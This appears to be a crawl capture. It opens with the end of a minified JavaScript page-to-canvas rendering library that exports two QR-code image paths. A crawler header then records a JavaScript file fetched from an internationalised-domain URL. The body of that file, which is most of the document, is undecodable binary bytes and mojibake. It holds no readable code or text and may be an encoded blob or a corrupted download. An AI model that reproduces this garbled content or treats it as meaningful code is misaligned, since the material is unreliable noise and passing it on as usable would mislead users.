0!==K?K:r.innerHeight,scrollX:null!==(L=e.scrollX)&&void 0!==L?L:r.pageXOffset,scrollY:null!==(v=e.scrollY)&&void 0!==v?v:r.pageYOffset},o=new SA(s.scrollX,s.scrollY,s.windowWidth,s.windowHeight),i=new ci(B,o),a=null!==(b=e.foreignObjectRendering)&&void 0!==b&&b,c={allowTaint:null!==(D=e.allowTaint)&&void 0!==D&&D,onclone:e.onclone,ignoreElements:e.ignoreElements,inlineImages:a,copyStyles:a},i.logger.debug("Starting document clone with size "+o.width+"x"+o.height+" scrolled to "+-o.left+","+-o.top),g=new qs(i,A,c),(Q=g.clonedReferenceElement)?[4,g.toIFrame(t,o)]:[2,Promise.reject("Unable to find element in cloned iframe")];case 1:return w=R.sent(),u=Es(Q)||"HTML"===Q.tagName?function(A){var e=A.body,t=A.documentElement;if(!e||!t)throw new Error("Unable to get document size");var r=Math.max(Math.max(e.scrollWidth,t.scrollWidth),Math.max(e.offsetWidth,t.offsetWidth),Math.max(e.clientWidth,t.clientWidth)),n=Math.max(Math.max(e.scrollHeight,t.scrollHeight),Math.max(e.offsetHeight,t.offsetHeight),Math.max(e.clientHeight,t.clientHeight));return new SA(0,0,r,n)}(Q.ownerDocument):OA(i,Q),l=u.width,C=u.height,U=u.left,F=u.top,h=wi(i,Q,e.backgroundColor),d={canvas:e.canvas,backgroundColor:h,scale:null!==(x=null!==(M=e.scale)&&void 0!==M?M:r.devicePixelRatio)&&void 0!==x?x:1,x:(null!==(T=e.x)&&void 0!==T?T:0)+U,y:(null!==(S=e.y)&&void 0!==S?S:0)+F,width:null!==(O=e.width)&&void 0!==O?O:Math.ceil(l),height:null!==(G=e.height)&&void 0!==G?G:Math.ceil(C)},a?(i.logger.debug("Document cloned, using foreign object rendering"),[4,new oi(i,d).render(Q)]):[3,3];case 2:return f=R.sent(),[3,5];case 3:return i.logger.debug("Document cloned, element located at "+U+","+F+" with size "+l+"x"+C+" using computed rendering"),i.logger.debug("Starting DOM parsing"),p=ws(i,Q),h===p.styles.backgroundColor&&(p.styles.backgroundColor=sr.TRANSPARENT),i.logger.debug("Starting renderer for element at "+d.x+","+d.y+" with size "+d.width+"x"+d.height),[4,new ei(i,d).render(p)];case 4:f=R.sent(),R.label=5;case 5:return(null===(V=e.removeContainer)||void 0===V||V)&&(qs.destroy(w)||i.logger.error("Cannot detach cloned iframe as it is not in the DOM anymore")),i.logger.debug("Finished rendering"),[2,f]}})})},wi=function(A,e,t){var r=e.ownerDocument,n=r.documentElement?Br(A,getComputedStyle(r.documentElement).backgroundColor):sr.TRANSPARENT,B=r.body?Br(A,getComputedStyle(r.body).backgroundColor):sr.TRANSPARENT,s="string"==typeof t?Br(A,t):null===t?sr.TRANSPARENT:4294967295;return e===r.documentElement?jt(n)?jt(B)?s:B:n:s};const ui="/assets/qrCode.png.4hhc7w..png",li="/assets/qrCode.png.41i3aq..png";export{ui as _,li as a,e as b,A as d,gi as h};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251114/1a2900806e20dd57ea59664d2aff5f46_file.js
body_size: 520671
content:
��ΰ���։w�fPRPEPw#����w{;Aw��w�w1&;T13wE�dvS�;�wE���ә��.[&w��wc�Tt`PCE2ꪊw�w�qRSQB?aToww<�F/uG �O249�w��SsTU_Rv<`4AP"!Y w�`34�v9��w�$wd q`S9��Q#1T`wQ�v9�U2@gweodR?!B3A��w�psS��e_Ew�w�nN5fcRwT��w��wqw�vS39 ��D/ buC{5wDOA_dT���sgpU\oǼ�weA�DRTqCr4CwD�w�w�L�w۩'�wwrT;�vsN>�wB"0tV.w��4<HS_D�ξu44tc@K����bc@EA_:"N���w��uRBc4\tOF�óB�2QHvA-F�wM�M? R#O's4^w�w
���O�Qa0vM�5.���lR5w0)C4^R4\w	w.vD1o0""��eFofd~\&�a$2��%�mP!TdBD�B"OOcO,�wFD�?�!��DT7eDwpEouSvwBwFpTU+wTN�a$@R*�`#!w.GUPaB-X7h g_tB��eM�*��Eb^�����f@
cR�%BN"Yp80BN�)��k�R$_jJd$^�9 1҈a�wgwggwowgwwowxowogF^wooNFmNNwwoonN^oxgFFoFFgmoF^~ggwwggN^gFVwwggNFnFLowgggwwlomgNNwgmgFKwoyogoFVwjwwgxwokzNWkNWgW~wwW�h6�j�F��w��wl�www����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������빼�������������������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵�������첼����꺻��꿻��������������깰����������Ų���������̵��������ʼ����ɽʾ�˹�θ�̱���ɹ�ɻ���̸������Ų���������̵��������ʼ����ɼʾ�˹�θ�̱���ɹ�ɻ���̸����������������䵪��������������������������������������Ų�������������������������̵�������첽����������������칥������뾹���������������̵����������������������������꼥�����츼������������黰�����������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������։��w�s���8(I����@8)K����9*M���T@9+O����:,A��"�A:-C��B�;.E��bTA;�@�e��� Y+FB���ϳ/��"$���z8�E2<��.�K��+!�#�S��C^�Y��kN͏&U��{8?��7��w�0x;7w*�9�U������Ī�iH�v�Vqg�����|kO~X����l@`d��Q��$�G���~:�7�36�0ek5P�& ���h��5�|�X��!>���R0w�G��=g]��S	��Sj�s.����$���R���I�Z�+��D�ɉ��H��.h	���˄����������Ɉ��ɪ���*��(N�N�+ �N����iȝ�|���@ILڜ�,�ݜ����QlتA����-ò(mҢ*��d�ʔ�ʉ�ؼꮜ�Q����������N!ɔؘ���fXn��.9L���8̝��:�+ݠΔ���,��Q,L9��q`)B-��ȍ���\#�=w����]R��x\�&��;��7v�#%Lz��%<����#��Y��\R]��P���[R]�����0�P�G4�&2=���������s2�S�I���!icR�ll�K9n�懟���~��BQ~�̤oT����^�̆S$��iO�T�ˆf��EW���m�kE���K�Z|�J��&����Ȋ��`���P:,ʛ9T�H��8�"x�'4�*����.���Z0>�rq��wh+���ޱ�i��.�$�m��,�f0N���@W!x�,a�`�JQ@���x�a�6��� �(
��
)l�J�2m�.y��	+�ljͦ� ��r[�5�_�1��8"�8���$�]]9@ndrd#˺a7��td_�%1n��;��m7p\�?	��p��G�N>2���h�������)k�g2(��`&����Y��`�J\Hc�)�>�;J�5N�#ш��J��N�����>
u��#��wA��S����M���L�D	F� ەĳ��цޮ��S)Q_ਾ~0���*I�.��$j��;���ut��fPȈ����piɖȉ����`���O���$����ˁDn5��)���2�!������쫜]���XYv�΅f�8L�0Nm��8�^H4�����P �M���)�rl �U�ų(����=�;�(P� �T�� ���m @������@1,��b�ڌx>\�������}�wı���ˑ�نp.(��A� ʟBX�|)��t`o����5^<z�>�-+v�(�X������(հIB(<Ո��l9.�lh�h�����+%B�����.����C���+v��C�����,���n ��	L�����OK�II�3FA2{�=d�T0Ά��6����h��ሌ�"��_H��l�w����#(8������X����b�q9���P����
����g%��*��\��wQ��(��V�	"���\���-�rz0J�<������:/��o�tE����Ə��Y&3�R	��(�������Z�
��B�����3������`�{"Ht����Xj�A,bA��_�\|,�G�%��������z���\x�Di��pK��9 ���-M�X��uO��MM���ڌ�cҞ�(>��IRܽԅ��:����#�̡2|J����"D��)DX)�I����ȏ�����X��l���Ɇ��1wC�]�o���k �4��a����#�=[ߪ4��C&Y�f�Z���ǆ��~��d@�f�� +[��I�l�܂�� �\��@GnϏ�@G���~���_���3,��h����x��������S5A�>��(�y�̏Iq�;���?emv��CSYllFB���� >��\��  T}�R<.�ZS3�bf2Q�pF���̨��
�x��R���!察�H�/��X3�"�Lp
<���Mks�%Vi�tl�wǱa�ѭ͠���q��7�n��:����=�"����{��5n��:���|�� ����D�ߑCn�;�)+D�� �����"���3)��F���J���A�~#��Όd�o�S�|*C��9�EZo1�D��;�X�u�O��)���i���pɞ	�	�z��ї˼�τt������z�Sj̿>A��b,xΪ�@�L�+, ���T�2>i�W�h��qFw�1!�0χ�ɤ��X��1P�w�\� ^����7�a���T��7��WT�*�4�I<<0V��7���z��Z���� �[��X�i���?�z����	�0	� 	�	��
��
� �������� 
�
��
�@	�@���΅����ڎ��Ȟ|��rK�g+�AȞ����� ��~��o�ʯ�߯�� �Ӯ��Ǿ������� ��?����/���n�7��$�������.��^����p�`�����>i� ���ߕT��wּؖ�]��Wɻ���?^�_H�]h���S�����;�Xx��(����8��Z�(��(��h�
��1^�;�&O�������ʮ���Lή}X���:[�Ӻ�X�$�B-�誱�*@���:�H��UN�;�ӈ�fȁ}x�`��5�������Z�aO�x��z���d�i=�5�V���� j�C��z�9\��?ܴ�ol][�����X��=��v��	��������
�q��!	�	�a���q�xw(�x랟-A�!��΅E���G8������.��^��q�!�x�����
@�p�Q�xX�վ��n��h��a�� �O�΅l������K��˺ຸ�ӼlY�����b��]�?�;�w��#ؼ������x��h�����h�ɛ�,��Qx����"0�������I`�^(�J�� �2���ڇ�ǐ?���E�����j��Q����j��ʏ��ø�X��Z����5�=[�t��Q�Tw\�tгV\o�?� ����h@�Y����M-����[�����ê�����y�~����2	�1���Ǚr	�2�@
�)����a�������*�������I�����Q*�/��x���+��+��+�+�Ύ��@�q��2�Q�� �H��H��H���?��ؒ�� 8h��O��� 
�Ti��8��m��}�����Α��8�����cI���^��I�����:h���(��(��w���'��N�5>�+�:�����x�"���X��[��h�V��6l���MQ8B�@Q݈�Y��X����ZԐ�*�>�/�zP�i�@���$a��ᨏ}m��j�mn�1�P���z�պ]R�	h��������������
���p���
��)�p�����q&�����Ҟ�Ξv��X8�s8��9��9�#Ϡ����39�S9�s9�#����߁��:�:H(�r��s:�S��"��A,�wBEh�z8�B,�s;ȓ<Ų��뇶�����̕�ߺ�[��L�
߅���S�0��|���|��P�V�����W8�|��$�R�*��-�򋿸�oمe��m��I��G_���H®�
��Ӡ��
�
��[N��ȰF��5K�9r18�i߈9h��ȍ��c|�Z���<k�W��zO��=K/[�X�{��eᡊ��$CA����P���8��ߘ����'x&�5�B	�1�R�w�?�	��P�*񘏒*z�F(8'�:z�7|�9� ���7r�7���쟍r#ѱ,��H��H��;vX;�b,��<��I�b�
�����h��}����]i���
���[����S�@�A?�#��k���#�ܨ�Q�l���Q��?- ���ˈ���n�7����o��9�r.�mݯ�$;�")�4	;�Ӎ�Ćȏ,�:b��I����͊O���Lh�����!�1��K�x�u^�?��e�E�w$$B"@���d���tӉ���4V��9L�l��׳�(kkg+�S#5{r&��l'��s"'�p�����(�	8(��*���|�z��y37B�7'8�4DX$9�����?(9�D:˲H�CE�tE��9� ��2,�;��Ibt;)(�읅�c��[�Gi��4��.�;���.ii���ЖP��P�/0�h�K؎QH�Ȩo �f���ȏ�ȩ��?�����˸�Qd��h��G���z�f���w��S��(�����Y��ӊ�h��1��J���ZOݘ�I�\*�#^ч�ȍ���8�*x������$n��t 3m�|_���@e-X�׀�Ę_p=�(TA�u%-J��7#���5���Fأ4DB���������);�C��
	�䟍ᘀ��D`�*�86CZ��`���E.%9ED�q�Rr�E�p7�E9E�bEW�F�4��Alt;�#�8F�$� D�I�a��Q�+<\Y��s��KGt������=�]��wޗ�%XІ�h�X�[��Q��h�fi��؈Ĉ�Q����q��[������K����W����O:B��h�y��a_h/�ųX�����ȢJ��z�1x�W�iҊ���j�Ə�ŏ*H��j�z�R?�h�^ȪI^���OX�I�#���m�5ˏØ��*���[����x�l�l��l�j�z�XҎ�؎�{e��2�t��E#ȏF�nG��HC�4k�'��/$��߁m7d����,���F(;�PCq�Q������ȅH)6w�z6�8(���P�Od��HR.HG�a}cD�s�Q�SU�S*�H�B�� F�~�6E�()H�)H���<�0�I��`8�E��x4T���RI�ҕR�M����=W�ΊJ�=h�X��(C_x�o�u9��h��h�gՅXh������p��[h����[(/���h�NAm$��
$��$�F�
Z��x��h�K�I�n��nW\n��%���j�����؇���f��I�]�v �H��W9��~]�5��5��,�"�Ӧ��'w(�⸂�x��w�B�{��{kω��X�E��W�98��������j��{A]m�����6}��N������Q���B\������'�x������7�7�v��`:pB'�C�p�v�5v�D`���8	h��p�S6D�Ha�a9�+�"+�r���q쏇��-��-+�+ْ�ɲ,�-$��hr/�r�a鄴<�n��S��<2�T�������=����Z�d�[ �K�Vi�U�c.�r. ⃌��m���w�������܎	�ғ�����#^�fr���%�^��a	�9Hm&��:��������٘��	�˔��8蒱���!:NI��Ө��ꃀ����Ԋ!l�9��j)m��(������(��K��� `�CK�jL��/و �] �(��]!��ڥ)�G�f���
G���8���0fT�(<IU��;�EZ�
��K�/�"���9�ON�(���F�1���V� �j��l�`�R|� S%�˖��v�lA{H~we��j�j�-�?P`������eX={�b���ٚɏ�U��cQYP�m�rd�=����Ey��K	��P���vur�dWwJv�tfO삤��vp�Ɏ��X�u�
ȋ��xJ��p�K��HxKP���̚�|����l�I��|�5�8�����8�ϰd�J�� ��@�#�����*��D	�����,iA�� ��&,����p��Hj����R|H�@苈(q���절����h�Ƚ��	���@w	�"QȜ��"J�ͦ*����	���)(��)�ͥ���͝���Z��+�Z`�ƒ)h�Hj��Ht�,��`���[��$���B	��(���-��
�	�
��.-�T9�*>��Ø#R'\-���P��� ��Rz��W(�x� �/�� �te��`T��(%�b)��NA�Ƴ1������+�[���\�g�KE>���X�eAi��j�����f)8e���+�d^F2���l	Q@�w��,@��X��5~I�d����vָ3�⢤S��s�<���ʋ���6oK�uns����N}4�T�L��+Y��<Tϯ�z�����­?�UY�T�¡#1n�#)	Y�7��Y�0����;�� ���Z�hC�N�J��`ۏ���H����ˡP��,���-}� ��-�:N!�rk(h(�B�@���ș�m���C��7�m��\�O(x��	D�@
J$��٩�������|J���L�J�w���L���<J]������A�Z*��������0������x�2d]��M��rr���8	����z_��^��"#��8��"��V��5�U(Μ*��xx�^ʏ��I;Q+�U�M�>;��di����o@�܃��������s	��^K�:���S�q�<}o�k�W�?�p��+�����B��z挒ԣ{p��N�8|�����4H�2lm��a��9����O��̬X�ʹ*� �l m�̌�w�{�Z�o'��K�k\���O2��H�'C��(���+�i N�� ��)�6��:y��䋒X�I�th��`��t[��9
�Tȋ[�*�M �䨓�_� h7���i*�%�(��1G��K���"xe�ݟtK�>ht����ȫ���ʣ���̯�x��8��@�L��=��Ę�5�]�ê��*�>
��B�|j��1�%���I�z��9����qG�f����#�	(����0"���ȅ����������y�4X�����w�tҪ����^_@��N^4����Q傹������M�0I�5Ꙍ���y
e�o�xϳj�϶�O�X9��1S��
���^���Zn���a>P ��2�����0	�4�zخ�X�� �*4��UsVӞf�v`�k ����O?ؔ��8;��� ��H�`��z�@)��q��S�Z21�������Z}�����!�Q�K������h��>��(h�s$H��(���B�k�t��Ѹ)� |.����bw�Pb"9����zP%J����l���s��"۩�%!��Ȩ�����h�#ت���!� "�����]�܏Q�@��"ʊF����C8]8�cX<�|��I��hb�U���b��=<����(�
��*���������(�#.H"!8�%0ˣ�P���(	�q�������ZP�9m�4�j��XQ��� I��hy��6����D)���m�T���)���
�Sa��3���@N�_9���x
S���ب��N����H��?Y,CU~Hˑg��w�9�)0�?3�w�
J�Vy����mV�Հ��˒�O��0Ju�6��n��\�/�*ٽ�1����Zo<i�F�U��N��Y�����UK��/�ĩ�0��߈lQВ$C�4i�D�ǃ5�{ t��Uh�}ξ
*-[��J��m�O l ��W�����n��p�#vX�-޽!%Rʩ�h��E�P
�����d#ę�-",�(�⍢��C���!ǥ� ���P���j�28�)=":���
ƫ�>5\w����9,���>�t��|��Pʒ,)�m[g���!�ͨ�N�H�!˅�MǲsQ]���X�f����d��|��D����ӿ�D{
����x��&��P��ȼ�fX��,����?")���,R�&a�0,cB&S,c,ۘ ��rz,}
�3i�{0~��K���'r�+q�1����x���w*'�J������+8�������X�纯YI����2�
�2p��
���������w�����P/�s����8�:��	������R:
h�,ʢ�"��-���̱�L�Ӂ��
4s�����̘ ��8� 
@�4N��"�Ң�+��"�������(�y�����I��6��	��
���i �̟����i�O�����*�	�?8N@*��`�a�S�����ʈ���������	ʫʾ]��s*x��T�?oP%̀���� 
��?c��І�0�TR�` 
���Y� T���� ��w�P�'�a�0	�7
k��Ę��ǲ�1�I �0�$0II0�B-���b��0��z
��1#'�yI��ʪı���ʖI���cZ�Z�����(K���@����p���蜤��	���W�p�T����%���3|�� ��	�����S���(
����)p�ˈ�h!"��+�R3��@�}!�������Ŗ����܌��`+ڢ���$�C�	z��!��6��Z��7Jͪ���P�w�*� (�" ���딃����N�?ƩN�|��(��x���*�|�C"���OD2�E"���GR�>����
�~�7ZR��P���,a7��
UbO�h��S�-ђ���P�P�V�?S Ȑ��8����s?���99&�ӓez�f"��-�Y0��vH�?����k0��YP0����<0r�B�B)�1�4�D�B���OGq8��
�1#��Zќ�*_1�1���
�+�����Њ�#��9����x�wU1�oq�(��@H�[��)����'�������-�����~y:�Ԋ�	��6�"x;�x��\������P�
P	�����ŉ(ڣ)�C��$��֘N�	���N������M���N�[�AB	�花xNg�G���ѥ�8|��|4^��%��7����SHT�{8���ߐ� ��C�i�� 
°�����
��H�P��������ȋ#�Є�~��uؘ�A��a�
w0�-�=��Y���Q�~��Y�0ɛ�|��է�P��3Ř��j��Q�r�1D�����-8 ������	������R� �!%Ԑ�hBq��
�*��8��훇8�Wy��XR����p��x�� ��&KK��:�[䰕���� �$"�	����z����(Y{!Ӝ ���
(�����Ű#��t� �T��M������ ���>KEڋ������R�	�����N�����T��>Rs�w��O�Fa�V挂��L����1�o}�^�h�D:^�m�h�E*��%^�7Y�,��&��߀�����v��@-bx���U����l��
����������y��,�RX�����'f����X���̈�0�jP�����I��	ۢ�����AI�}����L'��.�A'�!��Z������B��O)���:��j��/��ҹ�̉C����,	尉�Л=�[��S��
�p�����Y����w����k�@���괥��s��y����6�!���3�31R��v(~����(��#�b<B�� #��3M����'�����3b�ۋ�Z����^%�Ijs�ӽ�k��P#�0�nĤ9@��P
yc�b��C(��"��Bz�J$��V�@	,⏦A$|D���PV�G]��}�Z���-�w_� �a�H�d��j����P�Pٰ��H��Ќ������	巊�h�Pb�h��`u�ٙ�1��h�V*P��wD&ԭ�hP�qh�T��d0��1���]��}�Ⱞ���y���ј��+T��p���)B�N���(�Z������A��A9,&��/�	�8�	r��K𲹕ӈ���P� �� �1�5��pʡ���DC��)������չ=4�(�>c��Tǅ�����S	��IJ�����T
E�P��m1fE����5}��͈�!��Q�%X]�=@	Ͱdb�^j�⤾���	��n����wE"�P�� �5���G����>����>�:+o�����M��#:��`b7������^ˈ����P���"�ْ,��`'���H	r���h������`:y�&h2Q�y融ѐt`��������|��P��x����&i�8'��+���ƨ��Bi�ш]..�ꂃ�A�.u��1-�i�!�+;�	�8��P�`���C�x�8� ��H�ᐖȸ ���z2�	�<n��@�	�/=�p �	�@w�h#��˅m٩�ƹ�(��.s	���ϐ�6j.R�?���Al�.�	������^�] ��7r�'� ��ȃ�R R�Q�[~�i˟��|���D����=�(�ԃ!���T�n�%�P���|�l6��\؅�~*YO�RHa�hpSِ�P�0�x�0_v+��������P�T����	��8�A�xgeh���Ngt��������-� `�n�n�A��	�?��xt���a���Qw������y��(�Q�q�C�����K>�Q(��aƠɯY)	���&������xy�KfS��'�P%���Hj	��k�Р'��`Q�ψk�r���E�F�@���	>��>�7�3���S��Y�� l�X�>#�Ǳݷ�����?#�����%/��fE�|�V<�x�L�N���`��ŋ����R&���Ї�����p������ӧ�b��8n�%��X��n^���Wy�S'ϚF	� ow�(����+����z����H� ��{� ���� ��`�P�����(����كh�v��8Ѕ���A{����'m�ݸr�+��r�8Ma��� ������x�J��){o�i�A��|j�1�~�R�j�����
���N��h��Z�˄�#�C�œ���*$�+�(�(��xe���[LU9�ꍨ������膨¶���:�Ö���z�N���$�he�^$�h��Œ���(�����\,)���Ϝjw�.����Mk���m�+C��Z ���(�X��K���,����C�Ϯ��x������x�(���x��XJ���$.L�}vz�����cQw(�Us�^'�P
(L�^���V�rpz[�A������B�R*@I�����n��ӌ����ȧ��IŭĹTĉG�u�pi�ePƳF<��A�|Ȗ�nY��4@��H��d9k�+4ʌ�嘈���	���q��Ζ��ϔ�l��x��E�����<����wN�qj��������������R���iG�"`�0��A��f��'�l�)��i`E8ao��x�.�8�/�2`����A�k���!"���yb#��B��)�\��K��`HY����� ��ر�	9���ۆ�L؛��Y�ˎ��E����G�jīۿ$���������K�Q�K��D؉ݠD��4}g�[T�_��1��]���]e8͒_My�� �D���n����>9�*u�R��H�����K���wO�>�ظP�KK	�K4�~��E)N���8E�G�)|�G��\T��͆m�)��HV�bmX}��l8�L�W8L��؀�0�hS��h�� .��������0������i�j����ށ��Ιǜn̹��(ȈI���g�)�����L�ϒlaϖyJ�-����P�F�eܫl�o<Ɔټ<�k��!������{�{Zq
/'�B�-�Jۯ|�I��K�+b��}.*�.T�nr�<�.sdC���,b"���wɘ(���I6~%�ݏQ���dߖ��� 8���i�L���2���X�D"����Xl��p��ڀ(�K�|N�@=
�T�ջ�_�t����h�V���n9����9�
��h'=4m��H�����*�G�ȁ�����JQ��>@�Z���t����c �	)�פB�h�����9@�ξQ	���~�h��l�X�+��εǃāL��yH��@��<�A��)�Q�,�<.�B/�z���������R`ހ��)w��0���11u/�3���΍%�˖����0�(�����<��9 ʹxI���1�������� �������2���	XL�hy-��H�h�dD�|F�]�[/������Җ{�m4�������~l!zqk�P�@z�H5�����h��h f��D(\!�6:�ۄ���{Ϣ�B�q���~8�T</+���:�zB�K�����$0,��1���
�c�Q��"�M&���Q�,9�Tȥ����
��
�w@b�&���DI���
��������l:ξJ��^L� Έ���i,�F�~NN�.���Dꈋ
��k�a���n��D��k�䉚���혻C��E���! 5ɺ�|��~�gкLe��%:�{�����<%�uQJ��� �U:���H��V1��?D�㙘
�l(�n�.h�J��#.Bl*Ș��+8TȤ�����8k��������U�0���HɕHɭ,�x�����gzk�ܻ(풠wjh�ؿ�&��� ����Mp�l�9*���+�u���Zyi�-��a�ג[ "��\ �b�Q\/�U,I�����(�Ř������1�hL��)⽺݈p,��Щ�:�'&���#6��:��X_�h�'2�㔝 Ȃ,�?���(i�.�����#x
��N��y��-�� ���>}�D#�.b�4ʅ�ɫ�Q��!�����X�E�7�}�����
Y��+�͐��1%^�|�%�Qh��~w;���)��H��3����� �W�H��X�ɏ����C��`�UMm���Į@釱`X��lě)`6���oi���X���1Y��gxLjȲ�����l���<I�"h	`�,��J�� ʭ y��<�����zy��(��ag�/di0ڞ-۪\l����@k��6�����W�-lA}���u9t�X��?��9���� �Q@Ϫ����
Ȑ^ü���W�R�)U�\���;?0:��-G^)���Kw�����ˊ(�#Z(yZI��X��vׁj����ض8Q:�&�S����:�!d�N��S��&[��/'���%OA�s_�U G��p_!F�.5���z^�R�?�� �څ��ȫQ땈��`q�2+S�T�����	��U���Ԧ�h��hŔ�۷@_f�������I�G)ɪ 	��T��[�TFT����c�	*(
�H�ԨB�������D�܆4ʭp�G��Aȕ��<����w�݇Z�G*��Uɩ�ZA.p��Z�_��"�U�ć����r�Im$��>)��LQy�q����dvp���uH�w���Ǖ����L�|��䈔,Lh1Lh�Mh�j< �qJ����ؔ��Ė1�H�$�Eȑ$�ݼɊ�R�mM�݃�ԋ���6$��D�В�H0������ԋ������{��}	٩��x-�����&��N\�����ε����k��@��}�kM���D��W��L������r�[�w_���ȉ��_D�P$ӡ����J2���(��	��襅��r`������x����i�Լq˽��L�˖���f�d�
m��< F�K�4���\��˿<K�d��h��T���a����Ȼ�ȜpH�l	`�J������j�˺����B�i�\�~-\A��KpK����G+��h��<_�U�=�ʭ��v�vA��B��X!T�����t��n銍��L�HIϐ���؜H�	���I����	Yw�j5��0��6j>8X�U��%M6T���ɂ�ɾL꤂+=d��o-Ȃ`]�u���	���n�XQ�����E�^�(�y�^�!��,���Δ��.I�!�٫���Ē�y�O�t�x�:�N����,R�qD��ɑL�ZR��� O?![ O�8߆Ȓ���,�� 2YO2mȯt��_��	6�l
�Rڦ��6i��y�
D��� �(i�Ƒ
얔I�����5H�T���J�hHɴ�J�����t
�P�wDy��<	�4K� �����L�m�|��������\ݺ��m�JPb<����l����Z*t��,��m��Ia��B+��.�i(�.h���B֖u,�/�.�n����̼�����8��Q�"	�������K����J�yL<t;�=4/�?�:.�F�h��DH.�*Ճ4L�fYȤ,V�I�(c���1K���>da�]�I��J�@�K,乫����p���c�|N�����N#}a���zwNلyQ�6�W�)����r}/�S�S	ޅ���^8�`u�߁�Eu����Y��Qډb�͎(�Y�����$6qH-�J�l��F�: F�}�����J�f��(I����|d��³��4��������Lȭ�������H
Ù�	�x���ɕɭ�B!�˴�(����pX�BY�]E�6H"\�f���-��Q�E!�b���5U�9��Ti���w��&��'pB������twU���&��=6b#��>\͂��M����$�p�ҭ�Ո#�=�k��قP&���Y����� ��v��n��-π����S����:ީ�N������#�Z���M���!	��ɀ�Z"I�<�g�hDF�ņ�H�$���?�O�hk�񏯙�t�_4O�8���]@ɩ��0Ŧ� �̮۬蝌K4���ʬ͖@�lJ��
F_JQ����GI���J���F҆�ʐ��e�.I e��x��<I��ʄ`w4ʄɨXT�Ȝ�K\z���!˨�����j�f�-(-)-<�(�B��������lPӲ*|�.�q�f­ÙfU\*�摳b�J�Ta���bUeUϰ	�Ү�b�/�M��	��y��K��H��i=L<hb2ֈc�]��K9ͅ5�2����H����b�*�+�`֤h�6�cUH�$�����K��KzZц`��\φ,	}������Ͼ�N��ľ���Ep��r�oy�1���+佄`��^��^;Ew���O2Aɨ�W�䏷_[����$���I���Ϥ����`[�AZ�5Yɸ���lN�,�l
��
Nd�3E��K�Dr��>��KCf(����H���F���dIf�a��G�����g�a�@	�T�HK��J����4��7K��Ȇ��m��l�����y��yQ��T6T�\��ܳ,-��I��G^��\iy��B��b+f��Uh�����ŭ&�.�;U�\��	��.�C���C�HIW�ˮ��ȕ�Qw�J4"�c:֤����1T�t�eF������ؤnָF~��˾D	��'��R�T�4.�'���ky̆h��dH���؄X��6�M�G0�H�r���o&�OMĤ��I�^q�'��{�Տ��K�t։ۏ�_��ZZ�O>��?!��Ȋ��8K��v-Pt��ɤ�ȍ ��������6E�$��Ȧ�<A^ZTl
U�l��[yhH�#�G�_:���F�J�<D�����|�.�6��LR�P��
��Ʊ��
� w��`d���ծ�ʕ�p��/�)i]AmpPi��*�@��|���hB�w���I���?q#Li�V����#��Xؽn���o��o�*��q�H��������� �����l!.���O���Ҋ��ޭb҃�+�baC�t�ݜmjdM��1�������L	tBk];~-�K(�zH𣞩ig�#����Z�������8W2~����	�p���r���s��K�@I�@�\|k���� ņ䋕���ɯ����ʚw�����Ȧ���0A�I4����H�*˻=$�BKLT����(�$$�c��P�T��T��|$��K��H��ax��ȁ��ʪtl��Ȟ�J�H��CT����g��q/}/Ȉ�G Q��"-h
$�L� i+T�r��h�!؋)�F���z-���^���b)R�L��J_�L�����
��������I�	L���/.b��3)�)g�����f��hs��\����vC�PX k����?XQ�RW��K�^�z�w2.	���ᾯ�xr�R���%��0b�'�NVxrg!;��{��Y9�Y��S9ˊ��I��3�E��V����WȊ�p͈s^=��t{����c� �_tk�	�E��,�Ȋґ��Xɦ��A�S�$��H��
���Aމ����t��4v �����vt��p�GI��Yxhy����ָ�y��+�	��`��7������G#�(�ȱ/��*��(���̓����z,�[��ʕ���\��
A��`'��!�!�=��I���pS�}wO�x��0��R9��,M�g�S�?:������q~e��hH�r�#c�8��ED��D���2љ�VS1�ld�8ό�(��
��|�\�h��;�� ��v`X)�K*��|Fy3��]&�3�4�y����zE<���D�ٕ���x�;�X�l(�tt�la1�3�/ʉ�횈�I��.��E��:A� �&)��k����)����J��x��4�����J�����P���)(́k�
�b��͞�,yʠ���w��������������˽��M˛��

��X��XXJ�:8���`�� @i�j�� �9D�l[L�b{?������@'2��ɜ�"8�̏8Ȃ��%�� ��̝%
��!H��u��Y���	O$
X�ݠ��𩙀~x���:�_�J �
���z� �������*����=�q�^���̯*ʋ�z/�.�2�U�]Eb�"~���!~���Kt1#%�<JW�R��
�x��14��wi��@�ɐ�6h��K��:L*��95��d����XQL��:�[�k�Z��ˋ��#E���
0� k�1k
+)����f�i�t�鎜�xF3��X�n��1k\��a�BA)�t���t�A�b�i��:9�'� �1�0�D�  ��˴�����¨�,���zʆ�<���4�λ?+ğ��4ML�'�ʢ �
�ʀ1d���W�Y�HE�i?�(��ưk�im�*Č�����h���2��w����Y�,�<��p��ϛ����ъ6��u�
���Ζ�l�?��+@	�<�����pޞ!�'��t��؀8�9��H�H�vx�(̅�X�ș$�ȉ��Hw��� �����J]J(����2��K �,�0(�:��x��Ꮍd�'��$��I���8
���j�!0��h������ P͢֎쪓�ھ�9D������.	����������T|N����")�k��ny��(��T��p	��H�$A9��wS�[B�>9��m���ϕ4ŷː
�.���+j��W���h��ʵ���=`͕z� ���)��`��,+Z%�̟���,�^��[T.�)����*� �8�8���-:���4!���^�3j婅�
XxR���Fa���)Vh�f����{ȍ숊����l�+�9��$	���˿]!}}K�f�tIܵ(�`h�%���t
��9 ̪���4|-�D(8�J����ͨ=� 	Ӳ�L����zL��@w������Ji��5`��#.�xP�|ͦ�H��ܥ�"vm]��y��}���͎0]����3й���&�5�����j��8���Ό\Nkp˂l��(���BQ��œR�R��<m��Z1��8������XI�&�A�XȰ�{��'���\��4Ǌ&����S�m>9���E��sEV�0��@�H. �����Ȉ�_�������Y�!��U��xՁ�<��5@�����*�]_R���|��A���Rhrwӳ��?ƭ�ʴe�G�V{����`ȏo)~��#��&���H��(K~
